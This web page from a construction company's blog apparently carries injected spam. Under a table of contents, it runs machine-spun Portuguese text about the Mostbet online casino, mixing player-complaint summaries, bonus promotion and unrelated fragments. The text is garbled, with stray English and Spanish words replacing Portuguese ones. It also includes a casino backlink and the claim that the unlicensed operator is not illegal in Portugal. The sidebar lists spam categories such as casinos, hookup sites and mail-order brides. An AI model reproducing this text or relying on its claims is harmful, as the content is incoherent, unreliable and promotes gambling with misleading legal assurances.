mega-menu-item-object-lsvr_service mega-menu-item-12667' id='mega-menu-item-12667'><a class="mega-menu-link" href="https://chenabindia.com/services/construction-machine-hiring/">CONSTRUCTION MACHINE HIRING</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-12636' id='mega-menu-item-12636'><a class="mega-menu-link" href="https://chenabindia.com/certificate/" tabindex="0">Certificates</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-12661' id='mega-menu-item-12661'><a class="mega-menu-link" href="https://chenabindia.com/gallery/" tabindex="0">Gallery</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-12838' id='mega-menu-item-12838'><a class="mega-menu-link" href="https://chenabindia.com/career/" tabindex="0">Career</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-12708' id='mega-menu-item-12708'><a class="mega-menu-link" href="https://chenabindia.com/contact-us/" tabindex="0">Contact Us</a></li></ul></div>
	</nav>
	<button type="button" class="header-menu-primary__toggle"><span class="header-menu-primary__toggle-icon" aria-hidden="true"></span></button>
	<!-- HEADER MENU PRIMARY : end -->


							
						</div>
					</div>
				</div>
				<!-- HEADER NAVBAR : end -->

				
			</div>
		</header>

		<div class="header__placeholder"></div>
		<!-- CORE : begin -->
		<div id="core" >
			<div class="core__inner">

	
	<!-- PAGE TITLE : begin -->
	<div  class="page-title"		>
		<div class="page-title__overlay" style="opacity: 0.9; filter: alpha(opacity=90);"></div>		<div class="page-title__inner">
			<div class="lsvr-container">

				
				
				
				
				
			</div>
		</div>
	</div>
	<!-- PAGE TITLE : end -->

	

<!-- CORE COLUMNS : begin -->
<div class="core__columns">
	<div class="core__columns-inner">
		<div class="lsvr-container">
			<div class="core__columns-bg">

				
	
	<!-- BREADCRUMBS : begin -->
	<div class="breadcrumbs">
		<div class="breadcrumbs__inner">
			<div class="lsvr-container">

				
				<ul class="breadcrumbs__list">
											<li class="breadcrumbs__item">
							<a href="https://chenabindia.com/" class="breadcrumbs__link">Home</a>
						</li>
											<li class="breadcrumbs__item">
							<a href="https://chenabindia.com/" class="breadcrumbs__link">Blog</a>
						</li>
									</ul>

				
			<!-- BREADCRUMBS META DATA : begin -->
			<script type="application/ld+json">
			{
				"@context": "http://schema.org",
				"@type": "BreadcrumbList",
				"itemListElement" : [
										{
						"@type": "ListItem",
						"position": 1,
						"item": {
							"@id": "https://chenabindia.com/",
							"name": "Home"
						}
					},										{
						"@type": "ListItem",
						"position": 2,
						"item": {
							"@id": "https://chenabindia.com/",
							"name": "Blog"
						}
					}									]
			}
			</script>
			<!-- BREADCRUMBS META DATA : end -->

		
			</div>
		</div>
	</div>
	<!-- BREADCRUMBS : end -->

	

				
					<div class="lsvr-grid">

						<div class="core__columns-col core__columns-col--main core__columns-col--left lsvr-grid__col lsvr-grid__col--span-8">

				
				<!-- MAIN : begin -->
				<main id="main">
					<div class="main__inner">
<!-- POST SINGLE : begin -->
<div class="post-single blog-post-single">

	
		<!-- POST : begin -->
		<article class="post-17485 post type-post status-publish format-standard hentry category-uncategorized">
			<div class="post__inner">

				
				<!-- POST CONTENT : begin -->
				<div class="post__content">
					<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Since Melhores Lojas Sobre Apostas<br />
</a></li>
<li><a href="#toc-1">Conta Bloqueada De Acordo Com The Cláusula 2 5<br />
</a></li>
<li><a href="#toc-2">O Jogador Está Tendo Dificuldades Pra Concluir A Verificação Kyc<br />
</a></li>
<li><a href="#toc-3">Levantamento Em 1h<br />
</a></li>
<li><a href="#toc-4">A Peculiaridade Das Apostas Across The Internet No Brasil<br />
</a></li>
<li><a href="#toc-5">O Jogador Teve Sua Conta Bloqueada<br />
</a></li>
<li><a href="#toc-6">Segundo Encontro De Basquetebol Dos Jogos Da União<br />
</a></li>
<li><a href="#toc-7">⚽ As Apostas Online Mostbet Casino<br />
</a></li>
<li><a href="#toc-8">O Jogador Está Enfrentando 1 Problema Não Especificado<br />
</a></li>
<li><a href="#toc-9">Os Ganhos Do Jogador Não Foram Recebidos<br />
</a></li>
<li><a href="#toc-10">Fornecedores Do Jogo<br />
</a></li>
<li><a href="#toc-11">Mostbet: Türkiye’de Online On Line Casino Mostbet Online Slotlar Ve Canlı-casino<br />
</a></li>
<li><a href="#toc-12">Os Ganhos Carry Out Jogador Não Foram Creditados<br />
</a></li>
<li><a href="#toc-13">A New Conta Do Jogador Foi Bloqueada<br />
</a></li>
<li><a href="#toc-14">Con Artists De Portugal, Ucrânia, Rússia E Tailândia Atraem Vítimas Afin De Casino Ilegal Mostbet No Instagram<br />
</a></li>
<li><a href="#toc-15">💬 Mostbet Testemunhos Sobre Jogadores Reais [newline]carrazeda Aposta Na Integração De Imigrantes Electronic Da Comunidade Cigana<br />
</a></li>
<li><a href="#toc-16"> Thanks For Visiting Columbus<br />
</a></li>
<li><a href="#toc-17">Conta Bloqueada Sem Justificativa<br />
</a></li>
<li><a href="#toc-18">Games Galore<br />
</a></li>
<li><a href="#toc-19">A New Conta Do Jogador Foi Suspensa<br />
</a></li>
<li><a href="#toc-20">Mostbet<br />
</a></li>
<li><a href="#toc-21">Top 4 1 Because 10+ Compradas<br />
</a></li>
<li><a href="#toc-22">Opções De Idioma<br />
</a></li>
<li><a href="#toc-23">Registo No Casino Mostbet<br />
</a></li>
<li><a href="#toc-24">The Conta Do Jogador Foi Fechada<br />
</a></li>
<li><a href="#toc-29">Mostbet Casino &#8211; O Jogador Não Pode Retirar<br />
</a></li>
<li><a href="#toc-30">O Pagamento Do Jogador Foi Atrasado<br />
</a></li>
<li><a href="#toc-31">A New Conta Do Jogador Foi Congelada<br />
</a></li>
<li><a href="#toc-33">Premio De 10000 Euros Não Pago<br />
</a></li>
</ul>
</div>
<p>Por favor, desligue o seu AdBlock ou coloque nosso website na referencia de permissões afin de poder visitar los dos os casinos listados.<br />
 O jogador da Índia parecen ter problemas possuindo  seu depósito.<br />
 O jogador weil Espanha está reclamando de transações não autorizadas em sua conta bancária.<br />
 Reabrimos esta reclamação de acordo apresentando o pedido carry out jogador.<br />
 U jogador da República Tcheca teve seus ganhos de apostas esportivas anulados electronic conta bloqueada.<br />
 Rejeitamos esta reclamação por estar relacionada a apostas esportivas.</p>
<p>Atenciosamente, Mostbet. Hello, Dear Clayver Guilherme!<br />
 Unfortunately, one more verify of documents is usually necessary.<br />
 Typically the request for their provision should already be sent to an individual.</p>
<h2 id="toc-0">As Melhores Lojas Sobre Apostas<br />
</h2>
<p>Disgustar do Casino MostBet estar na lista negra, o jogador continua a jogar lá.<br />
 A new jogadora da Ucrânia teve sua conta bloqueada após alguma ligação de verificação.<br />
 A jogadora confirmou que seus ganhos foram creditados a ela, então encerramos a reclamação como resolvida.<br />
 Leia a avaliação completa e aprenda mais sobre el casino.<br />
 Você teve um problematica com a retiro, isso é correto?<br />
 Se o problema ainda não foi resolvido, por favor, indique um seu ID sobre jogo, para la cual possamos verificar um seu problema. Tenha um bom vida!</p>
<h3 id="toc-1">Conta Bloqueada De Acordo Com The Cláusula 2 A Few<br />
</h3>
<p>O jogador da República Tcheca está enfrentando dificuldades afin de sacar seus ganhos devido à verificação em andamento.<br />
 O jogador de Portugal apresentou um pedido de levantamento menos que duas semanas anteriormente a nos contactar.<br />
 O depósito do jogador não foi creditado no ano de sua conta do cassino.<br />
 The reclamação foi encerrada como não resolvida, pois o cassino não possui política de reação.<br />
 O jogador luta para sacar teu dinheiro, pois teu pedido continua sendo rejeitado.<br />
 Após a nossa intervenção, conseguimos ajudar o jogador a adquirir os seus lucro.</p>
<h3 id="toc-2">O Jogador Está Tendo Dificuldades Afin De Concluir A Verificação Kyc<br />
</h3>
<p>depositar apenas 5€ afin de começar a jogar, o que é uma ótima maneira de<br />
 experimentar os jogos sem arriscar muito dinheiro.<br />
 O jogador de uma Alemanha está enfrentando dificuldades para retirar seus fundos devido à disponibilidade limitada de métodos para pagamento.<br />
 Embora a equipe perform cassino tenha confirmado que o problematica havia sido resolvido há muitos anos, um caso foi rejeitado, pois o jogador não pôde confirmá-lo devido ao banimento da conta por comportamento rude.<br />
 A conta do jogador foi encerrada e os lucro foram retidos gra?as à suspeita sobre ações fraudulentas electronic um vínculo não natural da conta de jogo perform jogador com outra conta registrada simply no cassino.</p>
<h2 id="toc-3">Levantamento Em 1h<br />
</h2>
<p>Mastercard, AUSTRALIAN VISA, ecoPayz, criptomoeda e outros são operating-system métodos de pagamento mais populares nesse estabelecimento virtual.<br />
 Os usuários podem usá-los para depositar, sacar do MostBet Casino e não serão cobradas taxas ou comissões adicionais.<br />
 Embora existam muitas maneiras sobre obter rodadas grátis, o requisito de aposta x60 (ganhar rodadas grátis) torna-as bastante lucrativas para clientes novos electronic regulares.</p>
<p>momentos vividos pelos colegas são uma mais valia zero que concerne ao alargar<br />
 dos nossos horizontes.<br />
 Royal é sinônimo de conhecimento, cumplicidade e<br />
 diversão.</p>
<h3 id="toc-4">A Peculiaridade Das Apostas On-line No Brasil<br />
</h3>
<p>Um código promocional pode dar a 1 jogador uma ex profeso grátis, dinheiro adicional por depósito systems outra recompensa.<br />
 Em Portugal, since apostas desportivas online são legais at the regulamentadas pelo<br />
 ser regulador do país, o Serviço de Regulação e Inspeção de Jogos<br />
 (SRIJ).<br />
 O SRIJ é responsável pela emissão de licenças aos operadores de</p>
<h2 id="toc-5">O Jogador Teve Sua Conta Bloqueada<br />
</h2>
<p>Um IceCasino PT proporciona nesta<br />
 frente, com 1 site móvel completamente optimizado que da voie aos jogadores<br />
 desfrutar dos seus jogos favoritos a partir dos seus cell phones ou<br />
 pastilhas.<br />
 Na IceCasino PT, pode encontrar alguma extensa colecção para jogos, desde os<br />
 clássicos slots the modernos video slot machine games, jogos de mesa, e jogos para dealer ao</p>
<p>Em caso de dúvida ou para disponer qualquer questão, o cliente poderá, em primeiro lugar, comprobar a secção de Perguntas Frequentes, possuindo uma base sobre dados das perguntas mais recorrentes.<br />
 Os jogos Mostbet dados online são pesquisáveis via tableta de pesquisa possuindo indicação “craps” (dados em inglês).<br />
 Esta secção conta com menos de uma mão cheia para jogos.<br />
 Porém, ainda assim, se trouve uma versão live de jogos para dados.</p>
<h2 id="toc-6">Segundo Encontro De Basquetebol Dos Jogos De Uma União<br />
</h2>
<p>O jogador suspeitou que eles fizeram isso de propósito e, eventualmente, o cassino parou de responder completamente.<br />
 O cassino está na lista negra e el caso não foi resolvido.<br />
 Esta é uma prática completamente normal na muitos BC. Desta maneira que a verificação terminar, esperamos você para jogar e ganhar conosco novamente!<br />
 Atenciosamente, Mostbet. Hello, Dear Queliita Magalhaes!<br />
 It is a completely normal practice in several BCs. Since soon as the particular verification is above, we are awaiting you to enjoy and win together with us again!<br />
 O IceCasino REHABILITATION oferece várias promoções e bónus pra recompensar os</p>
<h3 id="toc-7">⚽ As Apostas Online Mostbet Casino<br />
</h3>
<p>Os bónus da Mostbet tem a possibilidade de serem oferecidos para usufructo sem qualquer condição ou para o certo tipo de jogos e apostas.<br />
 Antes sobre tudo, o utilizador deve se acostumbrar com as condições de uso do bônus que recebeu.<br />
 Se não houver restrições, poderá usar o bónus quando for provvidenziale.</p>
<h2 id="toc-8">O Jogador Está Enfrentando O Problema Não Especificado<br />
</h2>
<p>Em segundo local, a operadora proporciona aplicativos separados para MostBet Casino, disponíveis no Android at the iOS, para que os usuários possam escolher a opção que melhor lhes convier.<br />
 Um casino. guru é uma fonte de informação independente, relacionada com casinos on the internet e jogos de casino online at the não é controlado por nenhum operador de jogo ou qualquer outra instituição.<br />
 Todas as nossas dicas electronic avaliações são escritas de forma honesta, com base no melhor conhecimento e julgamento dos membros da nossa equipa sobre especialistas independentes.</p>
<p>Todas because reparações que envolvam encomenda de componentes com baterias levam um mínimo sobre 7<br />
 dias úteis em virtude dieses restrições de circulação das mesmas no espaço aéreo europeu.<br />
 Processo submetido com sucesso, recebeu um<br />
 email com a confirmação.<br />
 Para usufruir deste serviço, todos os produtos da encomenda devem estar disponiveis mhh loja selecionada.<br />
 Frequentar</p>
<h3 id="toc-9">Os Lucro Do Jogador Não Foram Recebidos<br />
</h3>
<p>Analisei seu problema e entrarei na contato com o cassino para saber também sobre a situação.<br />
 Uma organizacion criada para mostrar todos os nossos esforços com o objetivo de cambiar realidade a visão da indústria de jogo on-line mais segura electronic transparente.<br />
 Um jogador do Quênia está tendo dificuldades para confirmar seu número de telefone.<br />
 Infelizmente, um restante dos ganhos permaneceu retido por um mês.</p>
<p>Pra além dos muitos bónus de rodadas grátis, no Mostbet grátis poderá jogar e experimentar quaisquer jogos em versão demo.<br />
 São centenas de jogos que pode jogar sem depósito, somente pela diversão carry out jogo, sem apostas ou prémios apresentando dinheiro.<br />
 Ainda que possa, apresentando registo rápido, fazer depósitos e jogar ou apostar, não poderá proceder ao levantamento de fundos.</p>
<h2 id="toc-10">Fornecedores Do Jogo<br />
</h2>
<p>website “”.<br />
 Este código é fornecido ao cliente assim<br />
 que um mesmo dê autorização para reparação de equipamento.<br />
 Lançamos esta iniciativa apresentando o objetivo de criar um sistema global de autoexclusão, que permitirá que os jogadores vulneráveis bloqueiem o teu acesso a todas as oportunidades para jogo online.<br />
 O jogador do Brasil teve a conta congelada após várias tentativas sem sucesso de sacar teus ganhos.</p>
<h3 id="toc-11">Mostbet: Türkiye’de Online Online Casino Mostbet Online Slotlar Ve Canlı-casino<br />
</h3>
<p>A new reclamação foi encerrada como não resolvida porque o casino não nos respondeu.<br />
 O jogador nacionais depositou recurso financeiro em sua conta, mas parece que o dinheiro está perdido.<br />
 O casino não respondeu a esta reclamação e fomos forçados a encerrá-lo asi como &#8216;não resolvido&#8217;.</p>
<h2 id="toc-12">Os Ganhos Carry Out Jogador Não Foram Creditados<br />
</h2>
<p>Para ze registrar, você necessita clicar no botão “Registrar” na part superior do internet site e selecionar um método de inspección de sua preferência (telefone, e-mail systems redes sociais).<br />
 Se um usuario em potencial apresentar um código promocional do MostBet Online casino, ele poderá inseri-lo.<br />
 Não é necessário baixar  u MostBet Casino afin de criar uma conta, você pode ze registrar em um PC ou no site em o navegador móvel.<br />
 Para levantar fundos no Mostbet, precisa fazer login na sua conta, selecionar a opção levantar fundos e arrancar as indicações exibidas no formulário, incluindo método de levantamento e montante a new levantar.<br />
 Baixar e instalar a new app é o processo bastante modestos e rápido, seja qual for o sistema operativo.<br />
 O aplicativo Mostbet é ideal afin de os jogadores o qual queiram manter-se conectados ao jogo at the às apostas.</p>
<p>O jogador pode ainda, mhh janela de sign in, ativar a opção “lembrar-se sobre mim”, ideal ze for o único utilizador do mecanismo ou escolher a new opção “esqueceu the sua palavra-passe?<br />
 O facto de <a href="https://theatreolympics2019.com/">mostbet</a> o Mostbet não ser licenciado systems autorizado pelo SRIJ não o regreso num casino ilegal.<br />
 Aliás, u site está disponível e acessível na Portugal.</p>
									</div>
				<!-- POST CONTENT : end -->

				<!-- POST FOOTER : begin -->
				<footer class="post__footer">

					<!-- POST META : begin -->
					<p class="post__meta">

						<time class="post__meta-date" datetime="2022-03-11T15:04:44+00:00">
							March 11, 2022						</time>

													<span class="post__meta-author">by <a href="https://chenabindia.com/author/chenabindia/" class="post__meta-author-link" rel="author">chenabindia</a></span>
						
													<span class="post__meta-categories">
					<span class="post__terms post__terms--category">
						in <a href="https://chenabindia.com/category/uncategorized/" class="post__term-link">Uncategorized</a>					</span>

				</span>
						
					</p>
					<!-- POST META : end -->

					
				</footer>
				<!-- POST FOOTER : end -->

				
			<script type="application/ld+json">
			{
				"@context" : "http://schema.org",
				"@type" : "NewsArticle",
				"headline": "",
				"url" : "https://chenabindia.com/2022/03/11/17485/",
				"mainEntityOfPage" : "https://chenabindia.com/2022/03/11/17485/",
			 	"datePublished": "2022-03-11T15:04:44+00:00",
			 	"dateModified": "2023-05-31T01:46:30+00:00",
			 	"description": "Content Since Melhores Lojas Sobre Apostas Conta Bloqueada De Acordo Com The Cláusula 2 5 O Jogador Está Tendo Dificuldades Pra Concluir A Verificação Kyc Levantamento Em 1h A Peculiaridade Das Apostas Across The Internet No Brasil O Jogador Teve Sua Conta Bloqueada Segundo Encontro De Basquetebol Dos Jogos Da União ⚽ As Apostas Online [&hellip;]",
			 	"author": {
			 		"@type" : "person",
			 		"name" : "chenabindia",
			 		"url" : ""
			 	},
			 	"publisher" : {
			 		"@id" : "https://chenabindia.com#WebSitePublisher"
			 	}

			 	
				
			}
			</script>

		
			</div>
		</article>
		<!-- POST : end -->

		
	<!-- POST NAVIGATION : begin -->
	<div class="post-navigation">

		<ul class="post-navigation__list">

							<!-- PREVIOUS POST : begin -->
				<li class="post-navigation__prev">
					<div class="post-navigation__prev-inner">
						<h6 class="post-navigation__title">
							<a href="https://chenabindia.com/2022/03/11/17487/"
								class="post-navigation__title-link">
								Previous							</a>
						</h6>
						<a href="https://chenabindia.com/2022/03/11/17487/"
							class="post-navigation__link">
													</a>
					</div>
				</li>
				<!-- PREVIOUS POST : end -->
			
							<!-- NEXT POST : begin -->
				<li class="post-navigation__next">
					<div class="post-navigation__next-inner">
						<h6 class="post-navigation__title">
							<a href="https://chenabindia.com/2022/03/11/17483/"
								class="post-navigation__title-link">
								Next							</a>
						</h6>
						<a href="https://chenabindia.com/2022/03/11/17483/"
							class="post-navigation__link">
													</a>
					</div>
				</li>
				<!-- NEXT POST : end -->
			
		</ul>

	</div>
	<!-- POST NAVIGATION : end -->


	    
	
</div>
<!-- POST SINGLE : end -->

					</div>
				</main>
				<!-- MAIN : end -->

				
						</div>

						
							<div class="core__columns-col core__columns-col--sidebar core__columns-col--right lsvr-grid__col lsvr-grid__col--span-4">

						
							
	<!-- SIDEBAR : begin -->
	<aside id="sidebar">
		<div class="sidebar__inner">

			<div id="search-2" class="widget widget_search"><div class="widget__inner"><!-- SEARCH FORM : begin -->
<form class="c-search-form" action="https://chenabindia.com/" method="get" role="search">
	<div class="c-search-form__inner">
		<div class="c-search-form__input-holder">
			<input class="c-search-form__input" type="text" name="s"
				placeholder="Search this site..."
				value="">
			<button class="c-search-form__button" type="submit" title="Search">
				<span class="c-search-form__button-icon" aria-hidden="true"></span></button>
		</div>
	</div>
</form>
<!-- SEARCH FORM : end --></div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries"><div class="widget__inner">
		<h3 class="widget__title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://chenabindia.com/2024/04/29/stratjgies-efficaces-de-gambling-establishment-en-679/">Stratйgies efficaces de gambling establishment en 2024 : 7 conseils essentiels pour les joueurs</a>
									</li>
											<li>
					<a href="https://chenabindia.com/2024/04/29/up-x-igry-na-oficialnom-sajte-ap-iks-luchshij-10/">Up x ️ игры на Официальном сайте  Ап икс лучший сервис онлайн-игр | Up-X</a>
									</li>
											<li>
					<a href="https://chenabindia.com/2024/04/29/oficialnyj-sajt-getx-get-x-2/">Официальный сайт GETX | Get X</a>
									</li>
											<li>
					<a href="https://chenabindia.com/2024/04/26/bahis-lisans-sorgulama-yandex-11-3/">bahis lisans sorgulama yandex 11</a>
									</li>
											<li>
					<a href="https://chenabindia.com/2024/04/26/bahis-lisans-sorgulama-ndr-4/">bahis lisans sorgulama ındır 4</a>
									</li>
					</ul>

		</div></div><div id="recent-comments-2" class="widget widget_recent_comments"><div class="widget__inner"><h3 class="widget__title">Recent Comments</h3><ul id="recentcomments"></ul></div></div><div id="archives-2" class="widget widget_archive"><div class="widget__inner"><h3 class="widget__title">Archives</h3>
			<ul>
					<li><a href='https://chenabindia.com/2024/04/'>April 2024</a></li>
	<li><a href='https://chenabindia.com/2024/03/'>March 2024</a></li>
	<li><a href='https://chenabindia.com/2024/02/'>February 2024</a></li>
	<li><a href='https://chenabindia.com/2024/01/'>January 2024</a></li>
	<li><a href='https://chenabindia.com/2023/12/'>December 2023</a></li>
	<li><a href='https://chenabindia.com/2023/11/'>November 2023</a></li>
	<li><a href='https://chenabindia.com/2023/10/'>October 2023</a></li>
	<li><a href='https://chenabindia.com/2023/09/'>September 2023</a></li>
	<li><a href='https://chenabindia.com/2023/08/'>August 2023</a></li>
	<li><a href='https://chenabindia.com/2023/07/'>July 2023</a></li>
	<li><a href='https://chenabindia.com/2023/06/'>June 2023</a></li>
	<li><a href='https://chenabindia.com/2023/05/'>May 2023</a></li>
	<li><a href='https://chenabindia.com/2023/04/'>April 2023</a></li>
	<li><a href='https://chenabindia.com/2023/03/'>March 2023</a></li>
	<li><a href='https://chenabindia.com/2023/02/'>February 2023</a></li>
	<li><a href='https://chenabindia.com/2023/01/'>January 2023</a></li>
	<li><a href='https://chenabindia.com/2022/12/'>December 2022</a></li>
	<li><a href='https://chenabindia.com/2022/11/'>November 2022</a></li>
	<li><a href='https://chenabindia.com/2022/10/'>October 2022</a></li>
	<li><a href='https://chenabindia.com/2022/09/'>September 2022</a></li>
	<li><a href='https://chenabindia.com/2022/08/'>August 2022</a></li>
	<li><a href='https://chenabindia.com/2022/07/'>July 2022</a></li>
	<li><a href='https://chenabindia.com/2022/06/'>June 2022</a></li>
	<li><a href='https://chenabindia.com/2022/05/'>May 2022</a></li>
	<li><a href='https://chenabindia.com/2022/04/'>April 2022</a></li>
	<li><a href='https://chenabindia.com/2022/03/'>March 2022</a></li>
	<li><a href='https://chenabindia.com/2022/02/'>February 2022</a></li>
	<li><a href='https://chenabindia.com/2022/01/'>January 2022</a></li>
	<li><a href='https://chenabindia.com/2021/12/'>December 2021</a></li>
	<li><a href='https://chenabindia.com/2021/11/'>November 2021</a></li>
	<li><a href='https://chenabindia.com/2021/10/'>October 2021</a></li>
	<li><a href='https://chenabindia.com/2021/09/'>September 2021</a></li>
	<li><a href='https://chenabindia.com/2021/08/'>August 2021</a></li>
	<li><a href='https://chenabindia.com/2021/07/'>July 2021</a></li>
	<li><a href='https://chenabindia.com/2021/06/'>June 2021</a></li>
	<li><a href='https://chenabindia.com/2021/05/'>May 2021</a></li>
	<li><a href='https://chenabindia.com/2021/04/'>April 2021</a></li>
	<li><a href='https://chenabindia.com/2021/03/'>March 2021</a></li>
	<li><a href='https://chenabindia.com/2021/02/'>February 2021</a></li>
	<li><a href='https://chenabindia.com/2020/12/'>December 2020</a></li>
	<li><a href='https://chenabindia.com/2020/11/'>November 2020</a></li>
	<li><a href='https://chenabindia.com/2020/10/'>October 2020</a></li>
	<li><a href='https://chenabindia.com/2020/09/'>September 2020</a></li>
	<li><a href='https://chenabindia.com/2020/07/'>July 2020</a></li>
	<li><a href='https://chenabindia.com/2020/06/'>June 2020</a></li>
	<li><a href='https://chenabindia.com/2020/04/'>April 2020</a></li>
	<li><a href='https://chenabindia.com/2020/03/'>March 2020</a></li>
	<li><a href='https://chenabindia.com/2019/11/'>November 2019</a></li>
	<li><a href='https://chenabindia.com/2019/09/'>September 2019</a></li>
	<li><a href='https://chenabindia.com/2018/10/'>October 2018</a></li>
			</ul>

			</div></div><div id="categories-2" class="widget widget_categories"><div class="widget__inner"><h3 class="widget__title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-217"><a href="https://chenabindia.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://chenabindia.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://chenabindia.com/category/1503/">1503</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://chenabindia.com/category/1xbet-argentina/">1xbet Argentina</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://chenabindia.com/category/1xbetsportonline-com-en-in/">1xbetsportonline.com#en-in#</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://chenabindia.com/category/20-02-1/">20.02 -1</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://chenabindia.com/category/5000/">5000</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://chenabindia.com/category/789/">789</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://chenabindia.com/category/abstinence-relationship-tips/">Abstinence Relationship Tips</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://chenabindia.com/category/ai-news/">Ai News</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://chenabindia.com/category/all-right-casino-84/">All Right Casino</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://chenabindia.com/category/average-dating-time-before-second-marriage/">Average Dating Time Before Second Marriage</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://chenabindia.com/category/bahsegel-4/">Bahsegel</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://chenabindia.com/category/best-asia-dating-websites/">best asia dating websites</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://chenabindia.com/category/best-countries-to-meet-a-wife/">Best Countries To Meet A Wife</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://chenabindia.com/category/best-hookup-websites/">Best Hookup Websites</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://chenabindia.com/category/best-mail-order-bride-service/">Best Mail Order Bride Service</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://chenabindia.com/category/best-nationality-man-to-date/">Best Nationality Man To Date</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://chenabindia.com/category/bettilt-4/">Bettilt</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://chenabindia.com/category/bht2/">bht2</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://chenabindia.com/category/bitcoin-exchange/">Bitcoin Exchange</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://chenabindia.com/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://chenabindia.com/category/bitcoin-price/">Bitcoin Price</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://chenabindia.com/category/blackjackbliss-903/">blackjackbliss-903</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://chenabindia.com/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://chenabindia.com/category/boomerang-casino-de/">Boomerang Casino DE</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://chenabindia.com/category/btt2/">btt2</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://chenabindia.com/category/card-king-168/">card-king-168</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://chenabindia.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://chenabindia.com/category/casino-game/">casino game</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://chenabindia.com/category/casyno/">casyno</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://chenabindia.com/category/chatbot-news/">Chatbot News</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://chenabindia.com/category/chatbots-news/">Chatbots News</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://chenabindia.com/category/chinese-dating/">chinese dating</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://chenabindia.com/category/colombian-women/">colombian women</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://chenabindia.com/category/cryptocurrency-exchange/">Cryptocurrency exchange</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://chenabindia.com/category/cryptocurrency-news/">Cryptocurrency News</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://chenabindia.com/category/cryptocurrency-service/">Cryptocurrency service</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://chenabindia.com/category/dating/">dating</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://chenabindia.com/category/dating-foreign-women/">Dating Foreign Women</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://chenabindia.com/category/dating-online/">dating online</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://chenabindia.com/category/dating-over-40/">dating over 40</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://chenabindia.com/category/dating-sites/">dating sites</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://chenabindia.com/category/dating-someone-from-a-different-culture/">Dating Someone From A Different Culture</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://chenabindia.com/category/deep-conversation-topics-for-couples/">Deep Conversation Topics For Couples</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://chenabindia.com/category/diamond-rom-download/">Diamond Rom Download</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://chenabindia.com/category/diy-tips/">DIY Tips</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://chenabindia.com/category/dll-files/">Dll Files</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://chenabindia.com/category/download-stock-firmware/">Download Stock Firmware</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://chenabindia.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://chenabindia.com/category/exterior-renovation/">Exterior Renovation</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://chenabindia.com/category/filipino-women/">filipino women</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://chenabindia.com/category/fintech-3/">FinTech</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://chenabindia.com/category/forex-education/">Forex education</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://chenabindia.com/category/forex-review/">Forex Review</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://chenabindia.com/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://chenabindia.com/category/free-sex-chat/">Free Sex Chat</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://chenabindia.com/category/from-first-date-to-relationship/">From First Date To Relationship</a>
</li>
